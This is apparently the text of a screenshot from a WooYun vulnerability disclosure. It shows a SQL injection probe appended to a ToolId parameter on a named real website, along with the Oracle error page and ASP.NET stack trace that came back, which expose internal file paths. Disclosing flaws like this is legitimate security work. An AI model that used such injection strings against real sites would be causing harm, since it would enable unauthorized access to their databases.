 http://tools.52pk.com:8088/Manager/Update/ToolWeb_Update_Mes.aspx?ToolId=1'+and+(select%20count(*)+from+use
ORA-00936: 缺失表达式<...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
Server Error in '/' Application.
ORA-00936: 缺失表达式
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Exception: ORA-00936: 缺失表达式
Source Error:
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be iden
using the exception stack trace below.
Stack Trace:
[Exception: ORA-00936: 缺失表达式
]
LolWeb.OracleDB.Querys(String SQLString) in E:\KID项目\LolWeb\LolWeb\OracleDB.cs:385
LolWeb.Manager.Update.ToolWeb_Update_Mes.Page_Load(Object sender, EventArgs e) in E:\KID项目\LolWeb\LolWeb\Manager\Update\ToolWeb_Update_Mes.aspx.cs:106
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +91
System.Web.UI.Control.LoadRecursive() +74
System.Web.UI.Page.ProcessRequestMain(Boolean includeStagesBeforeAsyncPoint, Boolean includeStagesAfterAsyncPoint) +2207
www.wooyun.org